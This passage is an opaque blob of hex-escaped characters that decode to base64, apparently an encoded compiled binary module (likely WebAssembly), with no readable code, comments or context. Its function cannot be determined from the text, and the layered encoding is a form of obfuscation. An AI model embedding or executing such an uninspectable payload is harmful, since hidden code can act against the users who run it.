x71\x49\x51\x73\x67\x45\x55\x45\x77\x61\x69\x45\x56\x49\x42\x46\x42\x50\x47\x6f\x68\x46\x79\x41\x52\x51\x54\x68\x71\x49\x67\x78\x42\x38\x64\x55\x41\x4e\x67\x49\x41\x49\x41\x42\x42\x41\x45\x63\x68\x45\x79\x41\x52\x51\x53\x68\x71\x49\x68\x59\x68\x46\x43\x41\x52\x51\x53\x64\x71\x49\x52\x67\x43\x51\x41\x4a\x41\x41\x30\x41\x43\x51\x41\x4e\x41\x49\x41\x68\x42\x66\x30\x6f\x45\x51\x45\x46\x2f\x49\x41\x51\x67\x43\x47\x6f\x67\x42\x45\x48\x2f\x2f\x2f\x2f\x2f\x42\x79\x41\x49\x61\x30\x6f\x62\x49\x51\x67\x4c\x49\x41\x77\x6f\x41\x67\x41\x69\x43\x53\x77\x41\x41\x43\x49\x46\x52\x51\x30\x44\x49\x41\x6b\x68\x42\x41\x4a\x41\x41\x6b\x41\x44\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x55\x45\x59\x64\x45\x45\x59\x64\x51\x34\x6d\x41\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4d\x41\x43\x79\x41\x4d\x49\x41\x52\x42\x41\x57\x6f\x69\x42\x44\x59\x43\x41\x43\x41\x45\x4c\x41\x41\x41\x49\x51\x55\x4d\x41\x51\x73\x4c\x44\x41\x45\x4c\x49\x41\x51\x68\x42\x51\x4e\x41\x49\x41\x55\x73\x41\x41\x46\x42\x4a\x55\x63\x4e\x41\x53\x41\x45\x51\x51\x46\x71\x49\x51\x51\x67\x44\x43\x41\x46\x51\x51\x4a\x71\x49\x67\x55\x32\x41\x67\x41\x67\x42\x53\x77\x41\x41\x45\x45\x6c\x52\x67\x30\x41\x43\x77\x73\x67\x42\x43\x41\x4a\x61\x79\x45\x45\x49\x42\x4d\x45\x51\x43\x41\x41\x49\x41\x6b\x67\x42\x42\x41\x4e\x43\x79\x41\x45\x44\x51\x41\x4c\x49\x41\x77\x67\x44\x43\x67\x43\x41\x43\x49\x45\x4c\x41\x41\x42\x49\x67\x56\x42\x55\x47\x70\x42\x43\x6b\x6b\x45\x66\x79\x41\x46\x51\x56\x42\x71\x51\x58\x38\x67\x42\x43\x77\x41\x41\x6b\x45\x6b\x52\x69\x49\x46\x47\x79\x45\x4e\x51\x51\x45\x67\x44\x69\x41\x46\x47\x79\x45\x4f\x51\x51\x4e\x42\x41\x53\x41\x46\x47\x77\x56\x42\x66\x79\x45\x4e\x51\x51\x45\x4c\x49\x41\x52\x71\x49\x67\x51\x32\x41\x67\x41\x67\x42\x43\x77\x41\x41\x43\x49\x47\x51\x57\x42\x71\x49\x67\x56\x42\x48\x30\x74\x42\x41\x53\x41\x46\x64\x45\x47\x4a\x30\x51\x52\x78\x52\x58\x49\x45\x51\x45\x45\x41\x49\x51\x55\x46\x51\x51\x41\x68\x42\x67\x4e\x41\x49\x41\x5a\x42\x41\x53\x41\x46\x64\x48\x49\x68\x42\x53\x41\x4d\x49\x41\x52\x42\x41\x57\x6f\x69\x42\x44\x59\x43\x41\x43\x41\x45\x4c\x41\x41\x41\x49\x67\x5a\x42\x59\x47\x6f\x69\x42\x30\x45\x66\x53\x30\x45\x42\x49\x41\x64\x30\x51\x59\x6e\x52\x42\x48\x46\x46\x63\x6b\x55\x45\x51\x43\x41\x46\x49\x51\x59\x67\x42\x79\x45\x46\x44\x41\x45\x4c\x43\x77\x73\x67\x42\x6b\x48\x2f\x41\x58\x46\x42\x4b\x6b\x59\x45\x66\x79\x41\x4d\x41\x6e\x38\x43\x51\x43\x41\x45\x51\x51\x46\x71\x49\x67\x59\x73\x41\x41\x41\x69\x42\x30\x46\x51\x61\x6b\x45\x4b\x54\x77\x30\x41\x49\x41\x51\x73\x41\x41\x4a\x42\x4a\x45\x63\x4e\x41\x43\x41\x48\x51\x56\x42\x71\x51\x51\x4a\x30\x49\x41\x4e\x71\x51\x51\x6f\x32\x41\x67\x41\x67\x42\x69\x77\x41\x41\x45\x46\x51\x61\x6b\x45\x44\x64\x43\x41\x43\x61\x69\x6b\x44\x41\x4b\x63\x68\x44\x6b\x45\x42\x49\x51\x63\x67\x42\x45\x45\x44\x61\x67\x77\x42\x43\x79\x41\x4f\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x4d\x4c\x49\x42\x4d\x45\x51\x43\x41\x42\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x51\x6f\x41\x67\x41\x68\x44\x69\x41\x42\x49\x41\x52\x42\x42\x47\x6f\x32\x41\x67\x41\x46\x51\x51\x41\x68\x44\x67\x74\x42\x41\x43\x45\x48\x49\x41\x59\x4c\x49\x67\x51\x32\x41\x67\x42\x42\x41\x43\x41\x4f\x61\x79\x41\x4f\x49\x41\x35\x42\x41\x45\x67\x69\x44\x68\x73\x68\x45\x43\x41\x46\x51\x59\x44\x41\x41\x48\x49\x67\x42\x53\x41\x4f\x47\x79\x45\x50\x49\x41\x63\x68\x44\x69\x41\x45\x42\x53\x41\x4d\x45\x43\x4d\x69\x45\x45\x45\x41\x53\x41\x52\x41\x51\x58\x38\x68\x43\x41\x77\x43\x43\x79\x41\x46\x49\x51\x38\x67\x44\x43\x67\x43\x41\x41\x73\x69\x42\x53\x77\x41\x41\x45\x45\x75\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x42\x61\x69\x45\x45\x49\x41\x55\x73\x41\x41\x46\x42\x4b\x6b\x63\x45\x51\x43\x41\x4d\x49\x41\x51\x32\x41\x67\x41\x67\x44\x42\x41\x6a\x49\x51\x51\x67\x44\x43\x67\x43\x41\x43\x45\x46\x44\x41\x45\x4c\x49\x41\x56\x42\x41\x6d\x6f\x69\x42\x69\x77\x41\x41\x43\x49\x45\x51\x56\x42\x71\x51\x51\x70\x4a\x42\x45\x41\x67\x42\x53\x77\x41\x41\x30\x45\x6b\x52\x67\x52\x41\x49\x41\x52\x42\x55\x47\x70\x42\x41\x6e\x51\x67\x41\x32\x70\x42\x43\x6a\x59\x43\x41\x43\x41\x47\x4c\x41\x41\x41\x51\x56\x42\x71\x51\x51\x4e\x30\x49\x41\x4a\x71\x4b\x51\x4d\x41\x70\x79\x45\x45\x49\x41\x77\x67\x42\x55\x45\x45\x61\x69\x49\x46\x4e\x67\x49\x41\x44\x41\x49\x4c\x43\x79\x41\x4f\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x4d\x4c\x49\x42\x4d\x45\x51\x43\x41\x42\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x55\x6f\x41\x67\x41\x68\x42\x43\x41\x42\x49\x41\x56\x42\x42\x47\x6f\x32\x41\x67\x41\x46\x51\x51\x41\x68\x42\x41\x73\x67\x44\x43\x41\x47\x4e\x67\x49\x41\x49\x41\x59\x68\x42\x51\x73\x46\x51\x58\x38\x68\x42\x41\x74\x42\x41\x43\x45\x4b\x49\x41\x55\x68\x42\x67\x4e\x41\x49\x41\x59\x73\x41\x41\x42\x42\x76\x33\x39\x71\x51\x54\x6c\x4c\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x49\x4c\x49\x41\x77\x67\x42\x6b\x45\x42\x61\x69\x49\x48\x4e\x67\x49\x41\x49\x41\x59\x73\x41\x41\x41\x67\x43\x6b\x45\x36\x62\x47\x70\x42\x6e\x39\x41\x41\x61\x69\x77\x41\x41\x43\x49\x53\x51\x66\x38\x42\x63\x53\x49\x46\x51\x58\x39\x71\x51\x51\x68\x4a\x42\x45\x41\x67\x42\x53\x45\x4b\x49\x41\x63\x68\x42\x67\x77\x42\x43\x77\x73\x67\x45\x6b\x55\x45\x51\x45\x46\x2f\x49\x51\x67\x4d\x41\x51\x73\x67\x44\x55\x46\x2f\x53\x69\x45\x48\x41\x6b\x41\x43\x51\x43\x41\x53\x51\x52\x4e\x47\x42\x45\x41\x67\x42\x77\x52\x41\x51\x58\x38\x68\x43\x41\x77\x45\x43\x77\x55\x43\x51\x43\x41\x48\x42\x45\x41\x67\x44\x55\x45\x43\x64\x43\x41\x44\x61\x69\x41\x46\x4e\x67\x49\x41\x49\x41\x73\x67\x44\x55\x45\x44\x64\x43\x41\x43\x61\x69\x6b\x44\x41\x44\x63\x44\x41\x41\x77\x42\x43\x79\x41\x54\x52\x51\x52\x41\x51\x51\x41\x68\x43\x41\x77\x46\x43\x79\x41\x4c\x49\x41\x55\x67\x41\x52\x41\x69\x44\x41\x49\x4c\x43\x79\x41\x54\x44\x51\x42\x42\x41\x43\x45\x45\x44\x41\x45\x4c\x49\x41\x39\x42\x2f\x2f\x39\x37\x63\x53\x49\x48\x49\x41\x38\x67\x44\x30\x47\x41\x77\x41\x42\x78\x47\x79\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x47\x4c\x41\x41\x41\x49\x67\x5a\x42\x58\x33\x45\x67\x42\x69\x41\x47\x51\x51\x39\x78\x51\x51\x4e\x47\x49\x41\x70\x42\x41\x45\x64\x78\x47\x79\x49\x47\x51\x63\x45\x41\x61\x77\x34\x34\x43\x51\x6f\x48\x43\x67\x6b\x4a\x43\x51\x6f\x4b\x43\x67\x6f\x4b\x43\x67\x6f\x4b\x43\x67\x6f\x4b\x43\x41\x6f\x4b\x43\x67\x6f\x4c\x43\x67\x6f\x4b\x43\x67\x6f\x4b\x43\x67\x6f\x4a\x43\x67\x55\x44\x43\x51\x6b\x4a\x43\x67\x4d\x4b\x43\x67\x6f\x4b\x41\x41\x49\x42\x43\x67\x6f\x47\x43\x67\x51\x4b\x43\x67\x73\x4b\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x43\x6b\x48\x2f\x41\x58\x46\x42\x47\x48\x52\x42\x47\x48\x55\x4f\x43\x41\x41\x42\x41\x67\x4d\x45\x42\x77\x55\x47\x42\x77\x73\x67\x43\x79\x67\x43\x41\x43\x41\x49\x4e\x67\x49\x41\x51\x51\x41\x68\x42\x41\x77\x58\x43\x79\x41\x4c\x4b\x41\x49\x41\x49\x41\x67\x32\x41\x67\x42\x42\x41\x43\x45\x45\x44\x42\x59\x4c\x49\x41\x73\x6f\x41\x67\x41\x67\x43\x4b\x77\x33\x41\x77\x42\x42\x41\x43\x45\x45\x44\x42\x55\x4c\x49\x41\x73\x6f\x41\x67\x41\x67\x43\x44\x73\x42\x41\x45\x45\x41\x49\x51\x51\x4d\x46\x41\x73\x67\x43\x79\x67\x43\x41\x43\x41\x49\x4f\x67\x41\x41\x51\x51\x41\x68\x42\x41\x77\x54\x43\x79\x41\x4c\x4b\x41\x49\x41\x49\x41\x67\x32\x41\x67\x42\x42\x41\x43\x45\x45\x44\x42\x49\x4c\x49\x41\x73\x6f\x41\x67\x41\x67\x43\x4b\x77\x33\x41\x77\x42\x42\x41\x43\x45\x45\x44\x42\x45\x4c\x51\x51\x41\x68\x42\x41\x77\x51\x43\x30\x48\x34\x41\x43\x45\x47\x49\x41\x52\x42\x43\x43\x41\x45\x51\x51\x68\x4c\x47\x79\x45\x45\x49\x41\x56\x42\x43\x48\x49\x68\x42\x51\x77\x4a\x43\x30\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x63\x67\x42\x43\x41\x55\x49\x41\x73\x70\x41\x77\x41\x69\x47\x53\x41\x57\x45\x45\x45\x69\x43\x6d\x73\x69\x42\x6b\x45\x42\x61\x69\x41\x46\x51\x51\x68\x78\x52\x53\x41\x45\x49\x41\x5a\x4b\x63\x68\x73\x68\x42\x41\x77\x4c\x43\x79\x41\x4c\x4b\x51\x4d\x41\x49\x68\x6c\x43\x41\x46\x4d\x45\x66\x79\x41\x4c\x51\x67\x41\x67\x47\x58\x30\x69\x47\x54\x63\x44\x41\x45\x45\x42\x49\x51\x6c\x42\x69\x64\x59\x41\x42\x53\x41\x46\x51\x59\x45\x51\x63\x55\x45\x41\x52\x79\x45\x4a\x51\x59\x72\x57\x41\x45\x47\x4c\x31\x67\x42\x42\x69\x64\x59\x41\x49\x41\x56\x42\x41\x58\x45\x62\x49\x41\x56\x42\x67\x42\x42\x78\x47\x77\x73\x68\x42\x77\x77\x49\x43\x30\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x63\x67\x43\x79\x6b\x44\x41\x43\x45\x5a\x44\x41\x63\x4c\x49\x42\x67\x67\x43\x79\x6b\x44\x41\x44\x77\x41\x41\x43\x41\x59\x49\x51\x5a\x42\x41\x43\x45\x4a\x51\x59\x6e\x57\x41\x43\x45\x50\x51\x51\x45\x68\x43\x69\x41\x48\x49\x51\x55\x67\x46\x43\x45\x45\x44\x41\x6f\x4c\x49\x41\x73\x6f\x41\x67\x41\x69\x42\x55\x47\x54\x31\x67\x41\x67\x42\x52\x73\x69\x42\x69\x41\x45\x45\x43\x55\x69\x44\x55\x55\x68\x45\x6b\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x38\x67\x42\x43\x41\x4e\x49\x41\x5a\x72\x49\x42\x49\x62\x49\x51\x6f\x67\x42\x79\x45\x46\x49\x41\x51\x67\x42\x6d\x6f\x67\x44\x53\x41\x53\x47\x79\x45\x45\x44\x41\x6b\x4c\x49\x42\x55\x67\x43\x79\x6b\x44\x41\x44\x34\x43\x41\x43\x41\x56\x51\x51\x41\x32\x41\x67\x51\x67\x43\x79\x41\x56\x4e\x67\x49\x41\x51\x58\x38\x68\x42\x79\x41\x56\x49\x51\x59\x4d\x42\x51\x73\x67\x42\x41\x52\x41\x49\x41\x51\x68\x42\x79\x41\x4c\x4b\x41\x49\x41\x49\x51\x59\x4d\x42\x51\x55\x67\x41\x45\x45\x67\x49\x42\x42\x42\x41\x43\x41\x46\x45\x41\x35\x42\x41\x43\x45\x45\x44\x41\x63\x4c\x41\x41\x73\x67\x41\x43\x41\x4c\x4b\x77\x4d\x41\x49\x42\x41\x67\x42\x43\x41\x46\x49\x41\x59\x51\x50\x79\x45\x45\x44\x41\x63\x4c\x49\x41\x6b\x68\x42\x6b\x45\x41\x49\x51\x6c\x42\x69\x64\x59\x41\x49\x51\x38\x67\x42\x43\x45\x4b\x49\x42\x51\x68\x42\x41\x77\x46\x43\x79\x41\x46\x51\x51\x68\x78\x52\x53\x41\x4c\x4b\x51\x4d\x41\x49\x68\x6c\x43\x41\x46\x46\x79\x49\x51\x63\x67\x47\x53\x41\x57\x49\x41\x5a\x42\x49\x48\x45\x51\x51\x69\x45\x4b\x51\x51\x42\x42\x41\x69\x41\x48\x47\x79\x45\x4a\x51\x59\x6e\x57\x41\x43\x41\x47\x51\x51\x52\x32\x51\x59\x6e\x57\x41\x47\x6f\x67\x42\x78\x73\x68\x42\x77\x77\x43\x43\x79\x41\x5a\x49\x42\x59\x51\x46\x69\x45\x4b\x44\x41\x45\x4c\x49\x41\x59\x68\x43\x55\x45\x41\x49\x51\x51\x43\x51\x41\x4a\x41\x41\x30\x41\x67\x43\x53\x67\x43\x41\x43\x49\x4b\x42\x45\x41\x67\x46\x79\x41\x4b\x45\x43\x51\x69\x43\x6b\x45\x41\x53\x43\x49\x50\x49\x41\x6f\x67\x42\x79\x41\x45\x61\x30\x74\x79\x44\x51\x49\x67\x43\x55\x45\x45\x61\x69\x45\x4a\x49\x41\x63\x67\x42\x43\x41\x4b\x61\x69\x49\x45\x53\x77\x30\x42\x43\x77\x73\x4d\x41\x51\x73\x67\x44\x77\x52\x41\x51\x58\x38\x68\x43\x41\x77\x47\x43\x77\x73\x67\x41\x45\x45\x67\x49\x42\x41\x67\x42\x43\x41\x46\x45\x41\x34\x67\x42\x41\x52\x41\x51\x51\x41\x68\x43\x51\x4e\x41\x49\x41\x59\x6f\x41\x67\x41\x69\x42\x30\x55\x4e\x41\x79\x41\x4a\x49\x42\x63\x67\x42\x78\x41\x6b\x49\x67\x64\x71\x49\x67\x6b\x67\x42\x45\x6f\x4e\x41\x79\x41\x47\x51\x51\x52\x71\x49\x51\x59\x67\x41\x43\x41\x58\x49\x41\x63\x51\x44\x53\x41\x4a\x49\x41\x52\x4a\x44\x51\x41\x4c\x42\x55\x45\x41\x49\x51\x51\x4c\x44\x41\x45\x4c\x49\x41\x6f\x67\x46\x69\x41\x5a\x51\x67\x42\x53\x49\x67\x30\x67\x42\x45\x45\x41\x52\x33\x49\x69\x45\x68\x73\x68\x42\x69\x41\x48\x49\x51\x38\x67\x42\x43\x41\x55\x49\x41\x70\x72\x49\x41\x31\x42\x41\x58\x4e\x42\x41\x58\x46\x71\x49\x67\x63\x67\x42\x43\x41\x48\x53\x68\x74\x42\x41\x43\x41\x53\x47\x79\x45\x4b\x49\x41\x56\x42\x2f\x2f\x39\x37\x63\x53\x41\x46\x49\x41\x52\x42\x66\x30\x6f\x62\x49\x51\x55\x67\x46\x43\x45\x45\x44\x41\x45\x4c\x49\x41\x42\x42\x49\x43\x41\x51\x49\x41\x51\x67\x42\x55\x47\x41\x77\x41\x42\x7a\x45\x41\x34\x67\x45\x43\x41\x45\x49\x42\x41\x67\x42\x45\x6f\x62\x49\x51\x51\x4d\x41\x51\x73\x67\x41\x45\x45\x67\x49\x41\x6b\x67\x42\x43\x41\x47\x61\x79\x49\x4e\x49\x41\x6f\x67\x43\x69\x41\x4e\x53\x42\x73\x69\x43\x6d\x6f\x69\x42\x79\x41\x51\x49\x42\x41\x67\x42\x30\x67\x62\x49\x67\x51\x67\x42\x79\x41\x46\x45\x41\x34\x67\x41\x43\x41\x50\x49\x41\x6b\x51\x44\x53\x41\x41\x51\x54\x41\x67\x42\x43\x41\x48\x49\x41\x56\x42\x67\x49\x41\x45\x63\x78\x41\x4f\x49\x41\x42\x42\x4d\x43\x41\x4b\x49\x41\x31\x42\x41\x42\x41\x4f\x49\x41\x41\x67\x42\x69\x41\x4e\x45\x41\x30\x67\x41\x45\x45\x67\x49\x41\x51\x67\x42\x79\x41\x46\x51\x59\x44\x41\x41\x48\x4d\x51\x44\x67\x73\x4d\x41\x51\x73\x4c\x44\x41\x45\x4c\x49\x41\x42\x46\x42\x45\x41\x67\x44\x67\x52\x2f\x51\x51\x45\x68\x41\x41\x4e\x41\x49\x41\x42\x42\x41\x6e\x51\x67\x41\x32\x6f\x6f\x41\x67\x41\x69\x42\x41\x52\x41\x49\x41\x42\x42\x41\x33\x51\x67\x41\x6d\x6f\x67\x42\x43\x41\x42\x45\x43\x49\x67\x41\x45\x45\x42\x61\x69\x49\x41\x51\x51\x70\x4a\x44\x51\x46\x42\x41\x53\x45\x49\x44\x41\x51\x4c\x43\x30\x45\x41\x49\x51\x45\x44\x66\x79\x41\x42\x42\x45\x42\x42\x66\x79\x45\x49\x44\x41\x51\x4c\x49\x41\x42\x42\x41\x57\x6f\x69\x41\x45\x45\x4b\x53\x51\x52\x2f\x49\x41\x42\x42\x41\x6e\x51\x67\x41\x32\x6f\x6f\x41\x67\x41\x68\x41\x51\x77\x42\x42\x55\x45\x42\x43\x77\x73\x46\x51\x51\x41\x4c\x49\x51\x67\x4c\x43\x79\x41\x52\x4a\x41\x63\x67\x43\x41\x76\x4d\x43\x41\x45\x56\x66\x79\x4d\x48\x49\x51\x63\x6a\x42\x30\x47\x41\x41\x6d\x6f\x6b\x42\x79\x41\x43\x51\x54\x39\x4d\x42\x45\x41\x67\x42\x79\x51\x48\x44\x77\x73\x67\x42\x30\x48\x41\x41\x57\x6f\x68\x41\x79\x41\x48\x51\x59\x41\x42\x61\x69\x45\x47\x49\x41\x64\x42\x51\x47\x73\x68\x42\x53\x41\x48\x49\x51\x51\x67\x41\x45\x46\x41\x61\x79\x45\x49\x49\x41\x41\x6f\x41\x69\x77\x68\x43\x53\x41\x41\x4b\x41\x49\x77\x49\x51\x6f\x67\x41\x43\x67\x43\x4e\x43\x45\x4c\x49\x41\x41\x6f\x41\x6a\x67\x68\x44\x43\x41\x41\x4b\x41\x49\x38\x49\x51\x30\x67\x41\x43\x67\x43\x42\x43\x45\x4f\x49\x41\x41\x6f\x41\x67\x67\x68\x44\x79\x41\x41\x4b\x41\x49\x4d\x49\x52\x41\x67\x41\x43\x67\x43\x45\x43\x45\x52\x49\x41\x41\x6f\x41\x68\x51\x68\x45\x69\x41\x41\x4b\x41\x49\x59\x49\x52\x4d\x67\x41\x43\x67\x43\x48\x43\x45\x55\x49\x41\x41\x6f\x41\x69\x41\x68\x46\x53\x41\x41\x4b\x41\x49\x6b\x49\x52\x59\x67\x41\x43\x67\x43\x4b\x43\x45\x58\x41\x30\x41\x67\x42\x43\x41\x42\x4b\x51\x49\x41\x4e\x77\x49\x41\x49\x41\x51\x67\x41\x53\x6b\x43\x43\x44\x63\x43\x43\x43\x41\x45\x49\x41\x45\x70\x41\x68\x41\x33\x41\x68\x41\x67\x42\x43\x41\x42\x4b\x51\x49\x59\x4e\x77\x49\x59\x49\x41\x51\x67\x41\x53\x6b\x43\x49\x44\x63\x43\x49\x43\x41\x45\x49\x41\x45\x70\x41\x69\x67\x33\x41\x69\x67\x67\x42\x43\x41\x42\x4b\x51\x49\x77\x4e\x77\x49\x77\x49\x41\x51\x67\x41\x53\x6b\x43\x4f\x44\x63\x43\x4f\x43\x41\x44\x49\x41\x45\x6f\x41\x67\x41\x67\x41\x43\x67\x43\x41\x48\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x42\x4b\x41\x49\x45\x49\x41\x35\x7a\x4e\x67\x49\x45\x49\x41\x4d\x67\x41\x53\x67\x43\x43\x43\x41\x50\x63\x7a\x59\x43\x43\x43\x41\x44\x49\x41\x45\x6f\x41\x67\x77\x67\x45\x48\x4d\x32\x41\x67\x77\x67\x41\x79\x41\x42\x4b\x41\x49\x51\x49\x42\x46\x7a\x4e\x67\x49\x51\x49\x41\x4d\x67\x41\x53\x67\x43\x46\x43\x41\x53\x63\x7a\x59\x43\x46\x43\x41\x44\x49\x41\x45\x6f\x41\x68\x67\x67\x45\x33\x4d\x32\x41\x68\x67\x67\x41\x79\x41\x42\x4b\x41\x49\x63\x49\x42\x52\x7a\x4e\x67\x49\x63\x49\x41\x4d\x67\x41\x53\x67\x43\x49\x43\x41\x56\x63\x7a\x59\x43\x49\x43\x41\x44\x49\x41\x45\x6f\x41\x69\x51\x67\x46\x6e\x4d\x32\x41\x69\x51\x67\x41\x79\x41\x42\x4b\x41\x49\x6f\x49\x42\x64\x7a\x4e\x67\x49\x6f\x49\x41\x4d\x67\x43\x53\x41\x42\x4b\x41\x49\x73\x63\x7a\x59\x43\x4c\x43\x41\x44\x49\x41\x45\x6f\x41\x6a\x41\x67\x43\x6e\x4d\x32\x41\x6a\x41\x67\x41\x79\x41\x42\x4b\x41\x49\x30\x49\x41\x74\x7a\x4e\x67\x49\x30\x49\x41\x4d\x67\x41\x53\x67\x43\x4f\x43\x41\x4d\x63\x7a\x59\x43\x4f\x43\x41\x44\x49\x41\x45\x6f\x41\x6a\x77\x67\x44\x58\x4d\x32\x41\x6a\x77\x67\x42\x43\x41\x46\x51\x51\x41\x51\x45\x79\x41\x46\x49\x41\x52\x42\x67\x49\x43\x41\x43\x42\x41\x54\x49\x41\x51\x67\x42\x55\x47\x41\x67\x49\x41\x51\x45\x42\x4d\x67\x42\x53\x41\x45\x51\x59\x43\x41\x67\x42\x67\x51\x45\x79\x41\x45\x49\x41\x56\x42\x67\x49\x43\x41\x49\x42\x41\x54\x49\x41\x55\x67\x42\x45\x47\x41\x67\x49\x41\x6f\x45\x42\x4d\x67\x42\x43\x41\x46\x51\x59\x43\x41\x67\x44\x41\x51\x45\x79\x41\x46\x49\x41\x52\x42\x67\x49\x43\x41\x4f\x42\x41\x54\x49\x41\x51\x67\x42\x55\x47\x41\x67\x49\x44\x41\x41\x42\x41\x54\x49\x41\x55\x67\x42\x6b\x47\x41\x67\x49\x44\x49\x41\x42\x41\x54\x49\x41\x4d\x67\x42\x55\x45\x41\x45\x41\x73\x67\x42\x53\x41\x45\x51\x51\x45\x51\x43\x79\x41\x45\x49\x41\x56\x42\x41\x68\x41\x4c\x49\x41\x55\x67\x42\x45\x45\x44\x45\x41\x73\x67\x42\x43\x41\x46\x51\x51\x51\x51\x43\x79\x41\x46\x49\x41\x52\x42\x42\x52\x41\x4c\x49\x41\x51\x67\x42\x55\x45\x47\x45\x41\x73\x67\x42\x53\x41\x45\x51\x51\x63\x51\x43\x79\x41\x45\x49\x41\x56\x42\x43\x42\x41\x4c\x49\x41\x55\x67\x41\x30\x45\x4a\x45\x41\x73\x67\x41\x43\x41\x41\x4b\x41\x49\x41\x49\x41\x4d\x6f\x41\x67\x41\x67\x42\x69\x67\x43\x41\x48\x4e\x7a\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x43\x41\x44\x4b\x41\x49\x45\x49\x41\x59\x6f\x41\x67\x52\x7a\x63\x79\x49\x4f\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x43\x67\x43\x43\x43\x41\x44\x4b\x41\x49\x49\x49\x41\x59\x6f\x41\x67\x68\x7a\x63\x79\x49\x50\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x43\x67\x43\x44\x43\x41\x44\x4b\x41\x49\x4d\x49\x41\x59\x6f\x41\x67\x78\x7a\x63\x79\x49\x51\x4e\x67\x49\x4d\x49\x41\x41\x67\x41\x43\x67\x43\x45\x43\x41\x44\x4b\x41\x49\x51\x49\x41\x59\x6f\x41\x68\x42\x7a\x63\x79\x49\x52\x4e\x67\x49\x51\x49\x41\x41\x67\x41\x43\x67\x43\x46\x43\x41\x44\x4b\x41\x49\x55\x49\x41\x59\x6f\x41\x68\x52\x7a\x63\x79\x49\x53\x4e\x67\x49\x55\x49\x41\x41\x67\x41\x43\x67\x43\x47\x43\x41\x44\x4b\x41\x49\x59\x49\x41\x59\x6f\x41\x68\x68\x7a\x63\x79\x49\x54\x4e\x67\x49\x59\x49\x41\x41\x67\x41\x43\x67\x43\x48\x43\x41\x44\x4b\x41\x49\x63\x49\x41\x59\x6f\x41\x68\x78\x7a\x63\x79\x49\x55\x4e\x67\x49\x63\x49\x41\x41\x67\x41\x43\x67\x43\x49\x43\x41\x44\x4b\x41\x49\x67\x49\x41\x59\x6f\x41\x69\x42\x7a\x63\x79\x49\x56\x4e\x67\x49\x67\x49\x41\x41\x67\x41\x43\x67\x43\x4a\x43\x41\x44\x4b\x41\x49\x6b\x49\x41\x59\x6f\x41\x69\x52\x7a\x63\x79\x49\x57\x4e\x67\x49\x6b\x49\x41\x41\x67\x41\x43\x67\x43\x4b\x43\x41\x44\x4b\x41\x49\x6f\x49\x41\x59\x6f\x41\x69\x68\x7a\x63\x79\x49\x58\x4e\x67\x49\x6f\x49\x41\x41\x67\x41\x43\x67\x43\x4c\x43\x41\x44\x4b\x41\x49\x73\x49\x41\x59\x6f\x41\x69\x78\x7a\x63\x79\x49\x4a\x4e\x67\x49\x73\x49\x41\x41\x67\x41\x43\x67\x43\x4d\x43\x41\x44\x4b\x41\x49\x77\x49\x41\x59\x6f\x41\x6a\x42\x7a\x63\x79\x49\x4b\x4e\x67\x49\x77\x49\x41\x41\x67\x41\x43\x67\x43\x4e\x43\x41\x44\x4b\x41\x49\x30\x49\x41\x59\x6f\x41\x6a\x52\x7a\x63\x79\x49\x4c\x4e\x67\x49\x30\x49\x41\x41\x67\x41\x43\x67\x43\x4f\x43\x41\x44\x4b\x41\x49\x34\x49\x41\x59\x6f\x41\x6a\x68\x7a\x63\x79\x49\x4d\x4e\x67\x49\x34\x49\x41\x41\x67\x41\x43\x67\x43\x50\x43\x41\x44\x4b\x41\x49\x38\x49\x41\x59\x6f\x41\x6a\x78\x7a\x63\x79\x49\x4e\x4e\x67\x49\x38\x49\x41\x67\x67\x43\x43\x67\x43\x41\x45\x45\x42\x61\x69\x49\x48\x4e\x67\x49\x41\x49\x41\x64\x46\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x4a\x45\x51\x51\x46\x71\x4e\x67\x4a\x45\x43\x79\x41\x43\x51\x55\x42\x71\x49\x51\x63\x67\x41\x55\x46\x41\x61\x79\x45\x42\x49\x41\x4a\x42\x2f\x77\x42\x4b\x42\x45\x41\x67\x42\x79\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x45\x4a\x41\x63\x4c\x2f\x6a\x67\x43\x41\x58\x38\x72\x66\x69\x41\x44\x72\x53\x45\x6d\x49\x41\x4a\x42\x66\x32\x71\x74\x51\x67\x46\x38\x49\x53\x63\x67\x41\x43\x6b\x44\x43\x43\x49\x6f\x49\x52\x77\x67\x41\x43\x6b\x44\x45\x43\x45\x61\x49\x41\x41\x70\x41\x78\x67\x68\x45\x69\x41\x41\x4b\x51\x4d\x67\x49\x52\x4d\x67\x41\x43\x6b\x44\x4b\x43\x45\x55\x49\x41\x41\x70\x41\x7a\x41\x68\x46\x53\x41\x41\x4b\x51\x4d\x34\x49\x52\x59\x67\x41\x45\x46\x41\x61\x79\x49\x45\x4b\x51\x4d\x41\x49\x52\x41\x67\x41\x43\x6b\x44\x53\x43\x45\x52\x49\x41\x41\x70\x41\x31\x41\x68\x46\x77\x4e\x41\x49\x42\x6f\x67\x48\x43\x41\x6d\x66\x43\x49\x63\x68\x53\x45\x62\x49\x41\x46\x42\x51\x47\x73\x68\x41\x79\x41\x